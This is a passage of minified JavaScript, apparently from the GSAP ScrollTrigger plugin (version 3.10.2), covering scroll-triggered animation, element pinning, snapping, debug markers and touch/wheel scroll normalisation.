t=Ht.length,n=e.style,r=[],i=0;i<t;i++)r.push(Ht[i],n[Ht[i]]);return r.t=e,r}function we(e,t,n,r,i,o,a,s,l,u,f,d,p){K(e)&&(e=e(s)),j(e)&&"max"===e.substr(0,3)&&(e=d+("="===e.charAt(4)?fe("0"+e.substr(3),n):0));var h,g,v,m=p?p.time():0;if(p&&p.seek(0),Z(e))a&&Tt(a,n,r,!0);else{K(t)&&(t=t(s));var y,b,x,w,S=e.split(" ");v=c(t)||Ce,(y=xt(v)||{})&&(y.left||y.top)||"none"!==ne(v).display||(w=v.style.display,v.style.display="block",y=xt(v),w?v.style.display=w:v.style.removeProperty("display")),b=fe(S[0],y[r.d]),x=fe(S[1]||"0",n),e=y[r.p]-l[r.p]-u+b+i-x,a&&Tt(a,x,r,n-x<20||a._isStart&&20<x),n-=n-x}if(o){var k=e+n,T=o._isStart;h="scroll"+r.d2,Tt(o,k,r,T&&20<k||!T&&(f?Math.max(Ce[h],_e[h]):o.parentNode[h])<=k+1),f&&(l=xt(a),f&&(o.style[r.op.p]=l[r.op.p]-r.op.m-o._offset+bt))}return p&&v&&(h=xt(v),p.seek(d),g=xt(v),p._caScrollDist=h[r.p]-g[r.p],e=e/p._caScrollDist*d),p&&p.seek(m),p?e:Math.round(e)}function Se(e,t,n,r){if(e.parentNode!==t){var i,o,a=e.style;if(t===Ce){for(i in e._stOrig=a.cssText,o=ne(e))+i||Vt.test(i)||!o[i]||"string"!=typeof a[i]||"0"===i||(a[i]=o[i]);a.top=n,a.left=r}else a.cssText=e._stOrig;Te.core.getCache(e).uncache=1,t.appendChild(e)}}function ke(e,t){function n(t,s,l,c,u){var f=n.tween,d=s.onComplete;return l=l||o(),u=c&&u||0,c=c||t-l,f&&f.kill(),r=Math.round(l),s[a]=t,(s.modifiers={})[a]=function(e){return(e=N(o()))!==r&&e!==i&&2<Math.abs(e-r)&&2<Math.abs(e-i)?(f.kill(),n.tween=0):e=l+c*f.ratio+u*f.ratio*f.ratio,i=r,r=N(e)},s.onComplete=function(){n.tween=0,d&&d.call(f)},f=n.tween=Te.to(e,s)}var r,i,o=u(e,t),a="_scroll"+t.p2;return(e[a]=o).wheelHandler=function(){return n.tween&&n.tween.kill()&&(n.tween=0)},le(e,"wheel",o.wheelHandler),n}z.version="3.10.2",z.create=function(e){return new z(e)},z.register=h,z.getAll=function(){return E.slice()},z.getById=function(e){return E.filter(function(t){return t.vars.id===e})[0]},n()&&g.registerPlugin(z);var Te,Me,Pe,Ee,_e,Ce,Oe,Ae,De,Re,Ye,Xe,ze,Be,Le,Ie,He,Ne,We,Fe,Ve,Ge,qe,Ue,je,Ke,Ze,$e,Je,Qe,et,tt,nt=1,rt=Date.now,it=rt(),ot=0,at=0,st=Math.abs,lt="right",ct="bottom",ut="width",ft="height",dt="Right",pt="Left",ht="Top",gt="Bottom",vt="padding",mt="margin",yt="Width",bt="px",xt=function(e,t){var n=t&&"matrix(1, 0, 0, 1, 0, 0)"!==ne(e)[Le]&&Te.to(e,{x:0,y:0,xPercent:0,yPercent:0,rotation:0,rotationX:0,rotationY:0,scale:1,skewX:0,skewY:0}).progress(1),r=e.getBoundingClientRect();return n&&n.progress(0).kill(),r},wt={startColor:"green",endColor:"red",indent:0,fontSize:"16px",fontWeight:"normal"},St={toggleActions:"play",anticipatePin:0},kt={top:0,left:0,center:.5,bottom:1,right:1},Tt=function(e,t,n,r){var i={display:"block"},o=n[r?"os2":"p2"],a=n[r?"p2":"os2"];e._isFlipped=r,i[n.a+"Percent"]=r?-100:0,i[n.a]=r?"1px":0,i["border"+o+yt]=1,i["border"+a+yt]=0,i[n.p]=t+"px",Te.set(e,i)},Mt=[],Pt={},Et={},_t=[],Ct=[],Ot=function(e){return Et[e]&&Et[e].map(function(e){return e()})||_t},At=[],Dt=function(e){for(var t=0;t<At.length;t+=5)e&&At[t+4]!==e||(At[t].style.cssText=At[t+1],At[t].getBBox&&At[t].setAttribute("transform",At[t+2]||""),At[t+3].uncache=1)},Rt=function(e,t){var n;for(Ie=0;Ie<Mt.length;Ie++)n=Mt[Ie],t&&n.media!==t||(e?n.kill(1):n.revert());t&&Dt(t),t||Ot("revert")},Yt=0,Xt=function(e,t){if(!ot||e){et=!0;var n=Ot("refreshInit");Fe&&Gt.sort(),t||Rt(),Mt.slice(0).forEach(function(e){return e.refresh()}),Mt.forEach(function(e){return"max"===e.vars.end&&e.setPositions(e.start,q(e.scroller,e._dir))}),n.forEach(function(e){return e&&e.render&&e.render(-1)}),ye(),Ae.pause(),Yt++,et=!1,Ot("refresh")}else le(Gt,"scrollEnd",me)},zt=0,Bt=1,Lt=function(){if(!et){tt&&tt.update(0),Gt.isUpdating=!0;var e=Mt.length,t=rt(),n=50<=t-it,r=e&&Mt[0].scroll();if(Bt=r<zt?-1:1,zt=r,n&&(ot&&!Be&&200<t-ot&&(ot=0,Ot("scrollEnd")),Ye=it,it=t),Bt<0){for(Ie=e;0<Ie--;)Mt[Ie]&&Mt[Ie].update(0,n);Bt=1}else for(Ie=0;Ie<e;Ie++)Mt[Ie]&&Mt[Ie].update(0,n);Gt.isUpdating=!1}$e=0},It=["left","top",ct,lt,mt+gt,mt+dt,mt+ht,mt+pt,"display","flexShrink","float","zIndex","gridColumnStart","gridColumnEnd","gridRowStart","gridRowEnd","gridArea","justifySelf","alignSelf","placeSelf","order"],Ht=It.concat([ut,ft,"boxSizing","max"+yt,"maxHeight","position",mt,vt,vt+ht,vt+dt,vt+gt,vt+pt]),Nt=/([A-Z])/g,Wt=function(e){if(e){var t,n,r=e.t.style,i=e.length,o=0;for((e.t._gsap||Te.core.getCache(e.t)).uncache=1;o<i;o+=2)n=e[o+1],t=e[o],n?r[t]=n:r[t]&&r.removeProperty(t.replace(Nt,"-$1").toLowerCase())}},Ft={left:0,top:0},Vt=/(webkit|moz|length|cssText|inset)/i,Gt=(qt.prototype.init=function(e,t){if(this.progress=this.start=0,this.vars&&this.kill(!0,!0),at){var n,i,o,a,s,l,f,d,p,h,g,v,m,y,b,x,w,S,k,T,M,P,E,_,O,A,D,R,z,B,L,I,W,F,U,J,Q,se,ue=(e=re(j(e)||Z(e)||e.nodeType?{trigger:e}:e,St)).onUpdate,pe=e.toggleClass,ve=e.id,ye=e.onToggle,Me=e.onRefresh,Oe=e.scrub,Ae=e.trigger,Xe=e.pin,Le=e.pinSpacing,He=e.invalidateOnRefresh,Ne=e.anticipatePin,We=e.onScrubComplete,Ge=e.onSnapComplete,qe=e.once,Ue=e.snap,je=e.pinReparent,Ke=e.pinSpacer,$e=e.containerAnimation,Qe=e.fastScrollEnd,it=e.preventOverlaps,lt=e.horizontal||e.containerAnimation&&!1!==e.horizontal?Y:X,ct=!Oe&&0!==Oe,kt=c(e.scroller||Pe),Tt=Te.core.getCache(kt),Et=V(kt),_t="fixed"===("pinType"in e?e.pinType:r(kt,"pinType")||Et&&"fixed"),Ct=[e.onEnter,e.onLeave,e.onEnterBack,e.onLeaveBack],Ot=ct&&e.toggleActions.split(" "),At="markers"in e?e.markers:St.markers,Dt=Et?0:parseFloat(ne(kt)["border"+lt.p2+yt])||0,Rt=this,Yt=e.onRefreshInit&&function(){return e.onRefreshInit(Rt)},Xt=function(e,t,n){var i=n.d,o=n.d2,a=n.a;return(a=r(e,"getBoundingClientRect"))?function(){return a()[i]}:function(){return(t?Pe["inner"+o]:e["client"+o])||0}}(kt,Et,lt),zt=function(e,t){return!t||~C.indexOf(e)?G(e):function(){return Ft}}(kt,Et),Lt=0,It=u(kt,lt);if(Rt.media=Je,Rt._dir=lt,Ne*=45,Rt.scroller=kt,Rt.scroll=$e?$e.time.bind($e):It,a=It(),Rt.vars=e,t=t||e.animation,"refreshPriority"in e&&(Fe=1,-9999===e.refreshPriority&&(tt=Rt)),Tt.tweenScroll=Tt.tweenScroll||{top:ke(kt,X),left:ke(kt,Y)},Rt.tweenTo=n=Tt.tweenScroll[lt.p],Rt.scrubDuration=function(e){(L=Z(e)&&e)?B?B.duration(e):B=Te.to(t,{ease:"expo",totalProgress:"+=0.001",duration:L,paused:!0,onComplete:function(){return We&&We(Rt)}}):(B&&B.progress(1).kill(),B=0)},t&&(t.vars.lazy=!1,t._initted||!1!==t.vars.immediateRender&&!1!==e.immediateRender&&t.render(0,!0,!0),Rt.animation=t.pause(),(t.scrollTrigger=Rt).scrubDuration(Oe),R=0,ve=ve||t.vars.id),Mt.push(Rt),Ue&&($(Ue)&&!Ue.push||(Ue={snapTo:Ue}),"scrollBehavior"in Ce.style&&Te.set(Et?[Ce,_e]:kt,{scrollBehavior:"auto"}),o=K(Ue.snapTo)?Ue.snapTo:"labels"===Ue.snapTo?function(e){return function(t){return Te.utils.snap(oe(e),t)}}(t):"labelsDirectional"===Ue.snapTo?function(e){return function(t,n){return ae(oe(e))(t,n.direction)}}(t):!1!==Ue.directional?function(e,t){return ae(Ue.snapTo)(e,ze?0:t.direction)}:Te.utils.snap(Ue.snapTo),I=$(I=Ue.duration||{min:.1,max:2})?Re(I.min,I.max):Re(I,I),W=Te.delayedCall(Ue.delay||L/2||.1,function(){if(Math.abs(Rt.getVelocity())<10&&!Be&&Lt!==It()){var e=t&&!ct?t.totalProgress():Rt.progress,r=(e-z)/(rt()-Ye)*1e3||0,i=Te.utils.clamp(-Rt.progress,1-Rt.progress,st(r/2)*r/.185),a=Rt.progress+(!1===Ue.inertia?0:i),s=Re(0,1,o(a,Rt)),c=It(),u=Math.round(l+s*m),d=Ue.onStart,p=Ue.onInterrupt,h=Ue.onComplete,g=n.tween;if(c<=f&&l<=c&&u!==c){if(g&&!g._initted&&g.data<=st(u-c))return;!1===Ue.inertia&&(i=s-Rt.progress),n(u,{duration:I(st(.185*Math.max(st(a-e),st(s-e))/r/.05||0)),ease:Ue.ease||"power3",data:st(u-c),onInterrupt:function(){return W.restart(!0)&&p&&p(Rt)},onComplete:function(){Rt.update(),Lt=It(),R=z=t&&!ct?t.totalProgress():Rt.progress,Ge&&Ge(Rt),h&&h(Rt)}},c,i*m,u-c-i*m),d&&d(Rt,n.tween)}}else Rt.isActive&&W.restart(!0)}).pause()),ve&&(Pt[ve]=Rt),se=(se=(Ae=Rt.trigger=c(Ae||Xe))&&Ae._gsap&&Ae._gsap.stRevert)&&se(Rt),Xe=!0===Xe?Ae:c(Xe),j(pe)&&(pe={targets:Ae,className:pe}),Xe&&(!1===Le||Le===mt||(Le=!(!Le&&"flex"===ne(Xe.parentNode).display)&&vt),Rt.pin=Xe,!1!==e.force3D&&Te.set(Xe,{force3D:!0}),(i=Te.core.getCache(Xe)).spacer?y=i.pinState:(Ke&&((Ke=c(Ke))&&!Ke.nodeType&&(Ke=Ke.current||Ke.nativeElement),i.spacerIsNative=!!Ke,Ke&&(i.spacerState=xe(Ke))),i.spacer=w=Ke||Ee.createElement("div"),w.classList.add("pin-spacer"),ve&&w.classList.add("pin-spacer-"+ve),i.pinState=y=xe(Xe)),Rt.spacer=w=i.spacer,D=ne(Xe),E=D[Le+lt.os2],k=Te.getProperty(Xe),T=Te.quickSetter(Xe,lt.a,bt),be(Xe,w,D),x=xe(Xe)),At){v=$(At)?re(At,wt):wt,h=de("scroller-start",ve,kt,lt,v,0),g=de("scroller-end",ve,kt,lt,v,0,h),S=h["offset"+lt.op.d2];var Ht=c(r(kt,"content")||kt);d=this.markerStart=de("start",ve,Ht,lt,v,S,0,$e),p=this.markerEnd=de("end",ve,Ht,lt,v,S,0,$e),$e&&(Q=Te.quickSetter([d,p],lt.a,bt)),_t||C.length&&!0===r(kt,"fixedMarkers")||(function(e){var t=ne(e).position;e.style.position="absolute"===t||"fixed"===t?t:"relative"}(Et?Ce:kt),Te.set([h,g],{force3D:!0}),O=Te.quickSetter(h,lt.a,bt),A=Te.quickSetter(g,lt.a,bt))}if($e){var Nt=$e.vars.onUpdate,Vt=$e.vars.onUpdateParams;$e.eventCallback("onUpdate",function(){Rt.update(0,0,1),Nt&&Nt.apply(Vt||[])})}Rt.previous=function(){return Mt[Mt.indexOf(Rt)-1]},Rt.next=function(){return Mt[Mt.indexOf(Rt)+1]},Rt.revert=function(e){var n=!1!==e||!Rt.enabled,r=ze;n!==Rt.isReverted&&(n&&(!Rt.scroll.rec&&ze&&et&&(Rt.scroll.rec=It()),U=Math.max(It(),Rt.scroll.rec||0),F=Rt.progress,J=t&&t.progress()),d&&[d,p,h,g].forEach(function(e){return e.style.display=n?"none":"block"}),n&&(ze=1),Rt.update(n),ze=r,Xe&&(n?function(e,t,n){Wt(n);var r=e._gsap;if(r.spacerIsNative)Wt(r.spacerState);else if(e.parentNode===t){var i=t.parentNode;i&&(i.insertBefore(e,t),i.removeChild(t))}}(Xe,w,y):je&&Rt.isActive||be(Xe,w,ne(Xe),_)),Rt.isReverted=n)},Rt.refresh=function(n,r){if(!ze&&Rt.enabled||r)if(Xe&&n&&ot)le(qt,"scrollEnd",me);else{!et&&Yt&&Yt(Rt),ze=1,B&&B.pause(),He&&t&&t.time(-.01,!0).invalidate(),Rt.isReverted||Rt.revert();for(var i,o,v,S,T,E,C,O,A,D,R=Xt(),z=zt(),L=$e?$e.duration():q(kt,lt),I=0,H=0,N=e.end,V=e.endTrigger||Ae,G=e.start||(0!==e.start&&Ae?Xe?"0 0":"0 100%":0),$=Rt.pinnedContainer=e.pinnedContainer&&c(e.pinnedContainer),Q=Ae&&Math.max(0,Mt.indexOf(Rt))||0,ee=Q;ee--;)(E=Mt[ee]).end||E.refresh(0,1)||(ze=1),!(C=E.pin)||C!==Ae&&C!==Xe||E.isReverted||((D=D||[]).unshift(E),E.revert()),E!==Mt[ee]&&(Q--,ee--);for(K(G)&&(G=G(Rt)),l=we(G,Ae,R,lt,It(),d,h,Rt,z,Dt,_t,L,$e)||(Xe?-.001:0),K(N)&&(N=N(Rt)),j(N)&&!N.indexOf("+=")&&(~N.indexOf(" ")?N=(j(G)?G.split(" ")[0]:"")+N:(I=fe(N.substr(2),R),N=j(G)?G:l+I,V=Ae)),f=Math.max(l,we(N||(V?"100% 0":L),V,R,lt,It()+I,p,g,Rt,z,Dt,_t,L,$e))||-.001,m=f-l||(l-=.01)&&.001,I=0,ee=Q;ee--;)(C=(E=Mt[ee]).pin)&&E.start-E._pinPush<l&&!$e&&0<E.end&&(i=E.end-E.start,C!==Ae&&C!==$||Z(G)||(I+=i*(1-E.progress)),C===Xe&&(H+=i));if(l+=I,f+=I,Rt._pinPush=H,d&&I&&((i={})[lt.a]="+="+I,$&&(i[lt.p]="-="+It()),Te.set([d,p],i)),Xe)i=ne(Xe),S=lt===X,v=It(),M=parseFloat(k(lt.a))+H,!L&&1<f&&((Et?Ce:kt).style["overflow-"+lt.a]="scroll"),be(Xe,w,i),x=xe(Xe),o=xt(Xe,!0),O=_t&&u(kt,S?Y:X)(),Le&&((_=[Le+lt.os2,m+H+bt]).t=w,(ee=Le===vt?ie(Xe,lt)+m+H:0)&&_.push(lt.d,ee+bt),Wt(_),_t&&It(U)),_t&&((T={top:o.top+(S?v-l:O)+bt,left:o.left+(S?O:v-l)+bt,boxSizing:"border-box",position:"fixed"})[ut]=T.maxWidth=Math.ceil(o.width)+bt,T[ft]=T.maxHeight=Math.ceil(o.height)+bt,T[mt]=T[mt+ht]=T[mt+dt]=T[mt+gt]=T[mt+pt]="0",T[vt]=i[vt],T[vt+ht]=i[vt+ht],T[vt+dt]=i[vt+dt],T[vt+gt]=i[vt+gt],T[vt+pt]=i[vt+pt],b=function(e,t,n){for(var r,i=[],o=e.length,a=n?8:0;a<o;a+=2)r=e[a],i.push(r,r in t?t[r]:e[a+1]);return i.t=e.t,i}(y,T,je)),t?(A=t._initted,Ve(1),t.render(t.duration(),!0,!0),P=k(lt.a)-M+m+H,m!==P&&b.splice(b.length-2,2),t.render(0,!0,!0),A||t.invalidate(),Ve(0)):P=m;else if(Ae&&It()&&!$e)for(o=Ae.parentNode;o&&o!==Ce;)o._pinOffset&&(l-=o._pinOffset,f-=o._pinOffset),o=o.parentNode;D&&D.forEach(function(e){return e.revert(!1)}),Rt.start=l,Rt.end=f,a=s=It(),$e||(a<U&&It(U),Rt.scroll.rec=0),Rt.revert(!1),W&&Rt.isActive&&It(l+m*F),ze=0,t&&ct&&(t._initted||J)&&t.progress()!==J&&t.progress(J,!0).render(t.time(),!0,!0),F===Rt.progress&&!$e||(t&&!ct&&t.totalProgress(F,!0),Rt.progress=F,Rt.update(0,0,1)),Xe&&Le&&(w._pinOffset=Math.round(Rt.progress*P)),Me&&Me(Rt)}},Rt.getVelocity=function(){return(It()-s)/(rt()-Ye)*1e3||0},Rt.endAnimation=function(){ee(Rt.callbackAnimation),t&&(B?B.progress(1):t.paused()?ct||ee(t,Rt.direction<0,1):ee(t,t.reversed()))},Rt.labelToScroll=function(e){return t&&t.labels&&(l||Rt.refresh()||l)+t.labels[e]/t.duration()*m||0},Rt.getTrailing=function(e){var t=Mt.indexOf(Rt),n=0<Rt.direction?Mt.slice(0,t).reverse():Mt.slice(t+1);return(j(e)?n.filter(function(t){return t.vars.preventOverlaps===e}):n).filter(function(e){return 0<Rt.direction?e.end<=l:e.start>=f})},Rt.update=function(e,r,i){if(!$e||i||e){var o,c,u,d,p,g,v,y=Rt.scroll(),S=e?0:(y-l)/m,k=S<0?0:1<S?1:S||0,_=Rt.progress;if(r&&(s=a,a=$e?It():y,Ue&&(z=R,R=t&&!ct?t.totalProgress():k)),Ne&&!k&&Xe&&!ze&&!nt&&ot&&l<y+(y-s)/(rt()-Ye)*Ne&&(k=1e-4),k!==_&&Rt.enabled){if(d=(p=(o=Rt.isActive=!!k&&k<1)!=(!!_&&_<1))||!!k!=!!_,Rt.direction=_<k?1:-1,Rt.progress=k,d&&!ze&&(c=k&&!_?0:1===k?1:1===_?2:3,ct&&(u=!p&&"none"!==Ot[c+1]&&Ot[c+1]||Ot[c],v=t&&("complete"===u||"reset"===u||u in t))),it&&(p||v)&&(v||Oe||!t)&&(K(it)?it(Rt):Rt.getTrailing(it).forEach(function(e){return e.endAnimation()})),ct||(!B||ze||nt?t&&t.totalProgress(k,!!ze):(($e||tt&&tt!==Rt)&&B.render(B._dp._time-B._start),B.resetTo?B.resetTo("totalProgress",k,t._tTime/t._tDur):(B.vars.totalProgress=k,B.invalidate().restart()))),Xe)if(e&&Le&&(w.style[Le+lt.os2]=E),_t){if(d){if(g=!e&&_<k&&y<f+1&&y+1>=q(kt,lt),je)if(e||!o&&!g)Se(Xe,w);else{var C=xt(Xe,!0),D=y-l;Se(Xe,Ce,C.top+(lt===X?D:0)+bt,C.left+(lt===X?0:D)+bt)}Wt(o||g?b:x),P!==m&&k<1&&o||T(M+(1!==k||g?0:P))}}else T(N(M+P*k));!Ue||n.tween||ze||nt||W.restart(!0),pe&&(p||qe&&k&&(k<1||!Ze))&&De(pe.targets).forEach(function(e){return e.classList[o||qe?"add":"remove"](pe.className)}),!ue||ct||e||ue(Rt),d&&!ze?(ct&&(v&&("complete"===u?t.pause().totalProgress(1):"reset"===u?t.restart(!0).pause():"restart"===u?t.restart(!0):t[u]()),ue&&ue(Rt)),!p&&Ze||(ye&&p&&te(Rt,ye),Ct[c]&&te(Rt,Ct[c]),qe&&(1===k?Rt.kill(!1,1):Ct[c]=0),p||Ct[c=1===k?1:3]&&te(Rt,Ct[c])),Qe&&!o&&Math.abs(Rt.getVelocity())>(Z(Qe)?Qe:2500)&&(ee(Rt.callbackAnimation),B?B.progress(1):ee(t,!k,1))):ct&&ue&&!ze&&ue(Rt)}if(A){var Y=$e?y/$e.duration()*($e._caScrollDist||0):y;O(Y+(h._isFlipped?1:0)),A(Y)}Q&&Q(-y/$e.duration()*($e._caScrollDist||0))}},Rt.enable=function(e,t){Rt.enabled||(Rt.enabled=!0,le(kt,"resize",ge),le(Et?Ee:kt,"scroll",he),Yt&&le(qt,"refreshInit",Yt),!1!==e&&(Rt.progress=F=0,a=s=Lt=It()),!1!==t&&Rt.refresh())},Rt.getTween=function(e){return e&&n?n.tween:B},Rt.setPositions=function(e,t){Xe&&(M+=e-l,P+=t-e-m),Rt.start=l=e,Rt.end=f=t,m=t-e,Rt.update()},Rt.disable=function(e,t){if(Rt.enabled&&(!1!==e&&Rt.revert(),Rt.enabled=Rt.isActive=!1,t||B&&B.pause(),U=0,i&&(i.uncache=1),Yt&&ce(qt,"refreshInit",Yt),W&&(W.pause(),n.tween&&n.tween.kill()&&(n.tween=0)),!Et)){for(var r=Mt.length;r--;)if(Mt[r].scroller===kt&&Mt[r]!==Rt)return;ce(kt,"resize",ge),ce(kt,"scroll",he)}},Rt.kill=function(n,r){Rt.disable(n,r),B&&!r&&B.kill(),ve&&delete Pt[ve];var o=Mt.indexOf(Rt);0<=o&&Mt.splice(o,1),o===Ie&&0<Bt&&Ie--,o=0,Mt.forEach(function(e){return e.scroller===Rt.scroller&&(o=1)}),o||(Rt.scroll.rec=0),t&&(t.scrollTrigger=null,n&&t.render(-1),r||t.kill()),d&&[d,p,h,g].forEach(function(e){return e.parentNode&&e.parentNode.removeChild(e)}),Xe&&(i&&(i.uncache=1),o=0,Mt.forEach(function(e){return e.pin===Xe&&o++}),o||(i.spacer=0)),e.onKill&&e.onKill(Rt)},Rt.enable(!1,!1),se&&se(Rt),t&&t.add&&!m?Te.delayedCall(.01,function(){return l||f||Rt.refresh()})&&(m=.01)&&(l=f=0):Rt.refresh()}else this.update=this.refresh=this.kill=H},qt.register=function(e){return Me||(Te=e||F(),W()&&window.document&&qt.enable(),Me=at),Me},qt.defaults=function(e){if(e)for(var t in e)St[t]=e[t];return St},qt.disable=function(e,t){at=0,Mt.forEach(function(n){return n[t?"kill":"disable"](e)}),ce(Pe,"wheel",he),ce(Ee,"scroll",he),clearInterval(Xe),ce(Ee,"touchcancel",H),ce(Ce,"touchstart",H),se(ce,Ee,"pointerdown,touchstart,mousedown",L),se(ce,Ee,"pointerup,touchend,mouseup",I),Ae.kill(),U(ce);for(var n=0;n<_.length;n+=3)ue(ce,_[n],_[n+1]),ue(ce,_[n],_[n+2])},qt.enable=function(){if(Pe=window,Ee=document,_e=Ee.documentElement,Ce=Ee.body,Te&&(De=Te.utils.toArray,Re=Te.utils.clamp,Ve=Te.core.suppressOverwrites||H,Te.core.globals("ScrollTrigger",qt),Ce)){at=1,qt.isTouch=Pe.matchMedia&&Pe.matchMedia("(hover: none), (pointer: coarse)").matches?1:"ontouchstart"in Pe||0<navigator.maxTouchPoints||0<navigator.msMaxTouchPoints?2:0,Oe=[Pe,Ee,_e,Ce],je=Pe.innerHeight,Ke=Pe.innerWidth,z.register(Te),le(Ee,"scroll",he);var e,t,n=Ce.style,r=n.borderTopStyle;for(n.borderTopStyle="solid",e=xt(Ce),X.m=Math.round(e.top+X.sc())||0,Y.m=Math.round(e.left+Y.sc())||0,r?n.borderTopStyle=r:n.removeProperty("border-top-style"),Xe=setInterval(pe,250),Te.delayedCall(.5,function(){return nt=0}),le(Ee,"touchcancel",H),le(Ce,"touchstart",H),se(le,Ee,"pointerdown,touchstart,mousedown",L),se(le,Ee,"pointerup,touchend,mouseup",I),Le=Te.utils.checkPrefix("transform"),Ht.push(Le),Me=rt(),Ae=Te.delayedCall(.2,Xt).pause(),We=[Ee,"visibilitychange",function(){var e=Pe.innerWidth,t=Pe.innerHeight;Ee.hidden?(He=e,Ne=t):He===e&&Ne===t||ge()},Ee,"DOMContentLoaded",Xt,Pe,"load",Xt,Pe,"resize",ge],U(le),Mt.forEach(function(e){return e.enable(0,1)}),t=0;t<_.length;t+=3)ue(ce,_[t],_[t+1]),ue(ce,_[t],_[t+2])}},qt.config=function(e){"limitCallbacks"in e&&(Ze=!!e.limitCallbacks);var t=e.syncInterval;t&&clearInterval(Xe)||(Xe=t)&&setInterval(pe,t),"ignoreMobileResize"in e&&(Ue=1===qt.isTouch&&e.ignoreMobileResize),"autoRefreshEvents"in e&&(U(ce)||U(le,e.autoRefreshEvents||"none"),Ge=-1===(e.autoRefreshEvents+"").indexOf("resize"))},qt.scrollerProxy=function(e,t){var n=c(e),r=_.indexOf(n),i=V(n);~r&&_.splice(r,i?6:2),t&&(i?C.unshift(Pe,t,Ce,t,_e,t):C.unshift(n,t))},qt.matchMedia=function(e){var t,n,r,i,o;for(n in e)r=Ct.indexOf(n),i=e[n],"all"===(Je=n)?i():(t=Pe.matchMedia(n))&&(t.matches&&(o=i()),~r?(Ct[r+1]=Q(Ct[r+1],i),Ct[r+2]=Q(Ct[r+2],o)):(r=Ct.length,Ct.push(n,i,o),t.addListener?t.addListener(ve):t.addEventListener("change",ve)),Ct[r+3]=t.matches),Je=0;return Ct},qt.clearMatchMedia=function(e){e||(Ct.length=0),0<=(e=Ct.indexOf(e))&&Ct.splice(e,4)},qt.isInViewport=function(e,t,n){var r=(j(e)?c(e):e).getBoundingClientRect(),i=r[n?ut:ft]*t||0;return n?0<r.right-i&&r.left+i<Pe.innerWidth:0<r.bottom-i&&r.top+i<Pe.innerHeight},qt.positionInViewport=function(e,t,n){j(e)&&(e=c(e));var r=e.getBoundingClientRect(),i=r[n?ut:ft],o=null==t?i/2:t in kt?kt[t]*i:~t.indexOf("%")?parseFloat(t)*i/100:parseFloat(t)||0;return n?(r.left+o)/Pe.innerWidth:(r.top+o)/Pe.innerHeight},qt);function qt(e,t){Me||qt.register(Te)||console.warn("Please gsap.registerPlugin(ScrollTrigger)"),this.init(e,t)}function Ut(e,t,n,r){return r<t?e(r):t<0&&e(0),r<n?(r-t)/(n-t):n<0?t/(t-n):1}function jt(e){!0===e?(Ce.style.removeProperty("touch-action"),_e.style.removeProperty("touch-action")):Ce.style.touchAction=_e.style.touchAction=e?"pan-"+e:"none"}Gt.version="3.10.2",Gt.saveStyles=function(e){return e?De(e).forEach(function(e){if(e&&e.style){var t=At.indexOf(e);0<=t&&At.splice(t,5),At.push(e,e.style.cssText,e.getBBox&&e.getAttribute("transform"),Te.core.getCache(e),Je)}}):At},Gt.revert=function(e,t){return Rt(!e,t)},Gt.create=function(e,t){return new Gt(e,t)},Gt.refresh=function(e){return e?ge():(Me||Gt.register())&&Xt(!0)},Gt.update=Lt,Gt.clearScrollMemory=ye,Gt.maxScroll=function(e,t){return q(e,t?Y:X)},Gt.getScrollFunc=function(e,t){return u(c(e),t?Y:X)},Gt.getById=function(e){return Pt[e]},Gt.getAll=function(){return Mt.filter(function(e){return"ScrollSmoother"!==e.vars.id})},Gt.isScrolling=function(){return!!ot},Gt.snapDirectional=ae,Gt.addEventListener=function(e,t){var n=Et[e]||(Et[e]=[]);~n.indexOf(t)||n.push(t)},Gt.removeEventListener=function(e,t){var n=Et[e],r=n&&n.indexOf(t);0<=r&&n.splice(r,1)},Gt.batch=function(e,t){function n(e,t){var n=[],r=[],i=Te.delayedCall(a,function(){t(n,r),n=[],r=[]}).pause();return function(e){n.length||i.restart(!0),n.push(e.trigger),r.push(e),s<=n.length&&i.progress(1)}}var r,i=[],o={},a=t.interval||.016,s=t.batchMax||1e9;for(r in t)o[r]="on"===r.substr(0,2)&&K(t[r])&&"onRefreshInit"!==r?n(0,t[r]):t[r];return K(s)&&(s=s(),le(Gt,"refresh",function(){return s=t.batchMax()})),De(e).forEach(function(e){var t={};for(r in o)t[r]=o[r];t.trigger=e,i.push(Gt.create(t))}),i},Gt.sort=function(e){return Mt.sort(e||function(e,t){return-1e6*(e.vars.refreshPriority||0)+e.start-(t.start+-1e6*(t.vars.refreshPriority||0))})},Gt.observe=function(e){return new z(e)},Gt.normalizeScroll=function(e){if(void 0===e)return qe;if(!0===e&&qe)return qe.enable();var t=e instanceof z;return qe&&(!1===e||t&&e!==qe)&&qe.kill(),e&&!t&&(e=function(e){function t(){return m=rt()}function n(){return s=!1}function r(){a=q(_e,X),k=Re(0,a),g&&(S=Re(0,q(_e,Y))),l=Yt}function i(){r(),c.isActive()&&c.vars.scrollY>a&&c.resetTo("scrollY",q(_e,X))}$(e)||(e={}),e.preventDefault=e.isNormalizer=!0,e.type||(e.type="wheel,touch"),e.debounce=!!e.debounce,e.id=e.id||"normalizer";var o,a,s,l,c,f,d,p,h,g=e.normalizeScrollX,v=e.momentum,m=0,y=u(_e,X),b=u(_e,Y),x=1,w=K(v)?function(){return v(o)}:function(){return v||2.8},S=H,k=H,T=Gt.isTouch&&/(iPad|iPhone|iPod|Mac)/g.test(navigator.userAgent);return e.ignoreCheck=function(e){return T&&"touchmove"===e.type&&function(){if(s)return requestAnimationFrame(n),!0;s=!0}()||1<x||o.isGesturing||e.touches&&1<e.touches.length},e.onPress=function(){var e=x;x=Pe.visualViewport&&Pe.visualViewport.scale||1,c.pause(),e!==x&&jt(1<x||!g&&"x"),s=!1,f=b(),d=y(),r(),l=Yt},e.onRelease=e.onGestureStart=function(e,t){var n=e.event,r=n.changedTouches?n.changedTouches[0]:n;if(!t||Math.abs(e.x-e.startX)<=3&&Math.abs(e.y-e.startY)<=3)Te.delayedCall(.05,function(){if(300<rt()-m&&!n.defaultPrevented)if(n.target.click)n.target.click();else if(p.createEvent){var e=p.createEvent("MouseEvents");e.initMouseEvent("click",!0,!0,Pe,1,r.screenX,r.screenY,r.clientX,r.clientY,!1,!1,!1,!1,0,null),n.target.dispatchEvent(e)}}),h.restart(!0);else{var i,o,a=w();g&&(o=(i=b())+.05*a*-e.velocityX/.227/x,a*=Ut(b,i,o,q(_e,Y)),c.vars.scrollX=S(o)),o=(i=y())+.05*a*-e.velocityY/.227/x,a*=Ut(y,i,o,q(_e,X)),c.vars.scrollY=k(o),c.invalidate().duration(a).play(.01)}},e.onWheel=function(){return 